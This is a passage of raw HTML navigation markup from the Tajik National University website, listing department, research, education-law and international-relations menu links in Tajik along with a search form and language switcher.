		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/ot-volgi-do-ganga-cherez-transoksianu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/az-volga-to-ganga-tavassuti-transoksiana/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
